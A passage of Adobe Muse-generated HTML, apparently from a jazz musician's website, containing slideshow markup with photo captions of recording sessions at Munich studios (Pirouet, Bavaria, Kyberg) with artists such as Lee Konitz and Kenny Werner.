          <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165838-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u165838-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166323-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u166323-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166098-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166098" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u166098-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u166098-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92840-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92840-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92840-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92990-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92990" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u92990-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u92990-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93065-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93065" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93065-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93065-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93140-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93140" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93140-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93140-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93215-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93215" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93215-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93215-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93290-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93290-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93290-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93383-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93383" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93383-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93383-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93458-BP_1024" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-orig-id="u93458-4"><!-- content -->
          <span class="placeholder" data-placeholder-for="u93458-3_content"><!-- placeholder node --></span>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu316146-5_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="720" data-content-above-spacer="720" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="511" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168615"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168615_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu86169"><!-- none box -->
      <div class="clearfix colelem temp_no_id" data-orig-id="pu86182"><!-- group -->
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u86182popup">
        <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u86182"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U165613-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165613" data-muse-type="img_frame" data-orig-id="u165613"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/gallery_bennet_10.jpg?crc=3891651846" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_10.jpg?crc=3891651846" data-orig-id="u165613_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165723-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165723" data-muse-type="img_frame" data-orig-id="u165723"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/gallery_bennet_13.jpg?crc=4018371824" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_13.jpg?crc=4018371824" data-orig-id="u165723_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165503-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165503" data-muse-type="img_frame" data-orig-id="u165503"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/gallery_nyc_3.jpg?crc=433314435" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_nyc_3.jpg?crc=433314435" data-orig-id="u165503_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86193-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86193" data-muse-type="img_frame" data-orig-id="u86193"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_bavaria_1.jpg?crc=319718343" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio with Lee Konitz" title="Recording with Lee Konitz" data-width="768" data-height="504" data-muse-src="images/gallery_bavaria_1.jpg?crc=319718343" data-orig-id="u86193_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86672-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86672" data-muse-type="img_frame" data-orig-id="u86672"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_bavaria_4.jpg?crc=4056897531" src="images/blank.gif?crc=4208392903" alt="Recording at Bavaria Studio Munich" title="Bavaria Studio Munich" data-width="768" data-height="504" data-muse-src="images/gallery_bavaria_4.jpg?crc=4056897531" data-orig-id="u86672_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U86900-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86900" data-muse-type="img_frame" data-orig-id="u86900"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_schiller_2.jpg?crc=8846203" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers Trio at Pirouet Studio, Munich" title="Ben Street · Ari Hoenig · Jason Seizer · Bill Carrothers" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_2.jpg?crc=8846203" data-orig-id="u86900_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87052-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87052" data-muse-type="img_frame" data-orig-id="u87052"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_schiller_5.jpg?crc=4170537171" src="images/blank.gif?crc=4208392903" alt="Recording with Drew Gress at Pirouet Studio, Munich" title="Drew Gress, Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_5.jpg?crc=4170537171" data-orig-id="u87052_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87128-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87128" data-muse-type="img_frame" data-orig-id="u87128"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_schiller_8.jpg?crc=3803791409" src="images/blank.gif?crc=4208392903" alt="Recording with Hubert Nuss at Pirouet Studio, Munich" title="Hubert Nuss, Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_8.jpg?crc=3803791409" data-orig-id="u87128_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87204-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87204" data-muse-type="img_frame" data-orig-id="u87204"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_schiller_10.jpg?crc=377041520" src="images/blank.gif?crc=4208392903" alt="Jason at Pirouet Studio, Munich" title="Pirouet Studio, Munich" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_10.jpg?crc=377041520" data-orig-id="u87204_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U87432-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87432" data-muse-type="img_frame" data-orig-id="u87432"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_schiller_18.jpg?crc=4151377155" src="images/blank.gif?crc=4208392903" alt="Recording with Maria de Fatima at Pirouet Studio, Munich" title="Sebastian Altekamp · Maria de Fatima · Jason Seizer" data-width="768" data-height="504" data-muse-src="images/gallery_schiller_18.jpg?crc=4151377155" data-orig-id="u87432_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U165798-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165798" data-muse-type="img_frame" data-orig-id="u165798"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_bennet_1.jpg?crc=272916547" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_1.jpg?crc=272916547" data-orig-id="u165798_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166283-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166283" data-muse-type="img_frame" data-orig-id="u166283"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_bennet_17.jpg?crc=3786441011" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_17.jpg?crc=3786441011" data-orig-id="u166283_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U166058-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U166058" data-muse-type="img_frame" data-orig-id="u166058"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_bennet_20bw.jpg?crc=369828791" src="images/blank.gif?crc=4208392903" alt="Recording with Bill Carrothers and Bill Stewart at Pirouet Studio, Munich" title="Jason Seizer · Bill Carrothers · Marc Copland · Bill Stewart" data-width="768" data-height="504" data-muse-src="images/gallery_bennet_20bw.jpg?crc=369828791" data-orig-id="u166058_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92800-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U92800" data-muse-type="img_frame" data-orig-id="u92800"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_kyberg_3.jpg?crc=534023159" src="images/blank.gif?crc=4208392903" alt="Recording with Mark Turner at Kyberg Studio" title="Mark Turner" data-width="768" data-height="504" data-muse-src="images/gallery_kyberg_3.jpg?crc=534023159" data-orig-id="u92800_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U92950-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U92950" data-muse-type="img_frame" data-orig-id="u92950"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" src="images/blank.gif?crc=4208392903" alt="Recording with Pablo Held Trio at Kyberg Studio" title="Pablo Held and Jason Seizer" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_4sw.jpg?crc=3768411413" data-orig-id="u92950_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93025-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U93025" data-muse-type="img_frame" data-orig-id="u93025"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_kyberg_6sw.jpg?crc=117027725" src="images/blank.gif?crc=4208392903" alt="Recording with Christian Weidner Quartet at Kyberg Studio" title="Christian Weidner Quartet " data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_6sw.jpg?crc=117027725" data-orig-id="u93025_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93100-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U93100" data-muse-type="img_frame" data-orig-id="u93100"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_kyberg_11sw.jpg?crc=459966213" src="images/blank.gif?crc=4208392903" alt="Recording with Joris Roelofs at Kyberg Studio" title="Joris Roelofs Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_11sw.jpg?crc=459966213" data-orig-id="u93100_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93175-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U93175" data-muse-type="img_frame" data-orig-id="u93175"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_kyberg_13.jpg?crc=3978663760" src="images/blank.gif?crc=4208392903" alt="Recording with Ronny Graupe at Kyberg Studio" title="Ronny Graupe Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_13.jpg?crc=3978663760" data-orig-id="u93175_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93250-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U93250" data-muse-type="img_frame" data-orig-id="u93250"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" src="images/blank.gif?crc=4208392903" alt="Recording with Bastian Stein at Kyberg Studio" title="Bastian Stein Quartet" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_17sw.jpg?crc=3961803000" data-orig-id="u93250_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93343-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U93343" data-muse-type="img_frame" data-orig-id="u93343"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="19" data-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" src="images/blank.gif?crc=4208392903" alt="Recording with Peter Bernstein at Kyberg Studio" title="Jason Seizer and Peter Bernstein " data-width="768" data-height="504" data-muse-src="images/gallery_kyberg_12sw.jpg?crc=4292924911" data-orig-id="u93343_img"/>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U93418-BP_768" template="studio.html" data-type="image" data-ice-options="srcAttr=data-src" -->
         <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="20" data-muse-uid="U93418" data-muse-type="img_frame" data-orig-id="u93418"><!-- image -->
          <img class="ImageInclude temp_no_id" data-col-pos="20" data-src="images/gallery_kyberg_8sw.jpg?crc=364934963" src="images/blank.gif?crc=4208392903" alt="Recording with Kenny Werner Trio at Kyberg Studio" title="Kenny Werner Trio" data-width="768" data-height="505" data-muse-src="images/gallery_kyberg_8sw.jpg?crc=364934963" data-orig-id="u93418_img"/>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="7" data-orig-id="u86206-3popup">
        <!-- m_editable region-id="editable-static-tag-U86206-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSPreviousButton clearfix temp_no_id" data-col-pos="7" data-muse-uid="U86206" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u86206-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86206-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="8" data-orig-id="u86205-3popup">
        <!-- m_editable region-id="editable-static-tag-U86205-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
        <div class="SSNextButton clearfix temp_no_id" data-col-pos="8" data-muse-uid="U86205" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u86205-3popup" data-orig-id="u86205-3"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86205-3_0_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
      <div class="popup_anchor allow_click_through colelem temp_no_id" data-col-pos="2" data-orig-id="u86170popup">
       <div class="SlideShowCaptionPanel clearfix temp_no_id" data-col-pos="2" data-orig-id="u86170"><!-- stack box -->
        <!-- m_editable region-id="editable-static-tag-U165653-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption clearfix grpelem temp_no_id" data-col-pos="0" data-muse-uid="U165653" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165653-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165653-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165763-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="1" data-muse-uid="U165763" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165763-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165763-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165543-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="2" data-muse-uid="U165543" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165543-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165543-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86180-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="3" data-muse-uid="U86180" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86180-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86180-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86712-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="4" data-muse-uid="U86712" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86712-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86712-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U86940-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="5" data-muse-uid="U86940" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u86940-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u86940-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87092-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="6" data-muse-uid="U87092" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87092-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87092-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87168-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="7" data-muse-uid="U87168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87168-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87168-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87244-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="8" data-muse-uid="U87244" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87244-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87244-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U87472-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="9" data-muse-uid="U87472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u87472-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u87472-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U165838-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="10" data-muse-uid="U165838" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u165838-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u165838-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U166323-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="SSSlideCaption invi clearfix grpelem temp_no_id" data-col-pos="11" data-muse-uid="U166323" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft" data-orig-id="u166323-4"><!-- content -->
         <span class="placeholder" data-placeholder-for="u166323-3_content"><!-- placeholder node --></span>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U166098-BP_768" template="studio.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
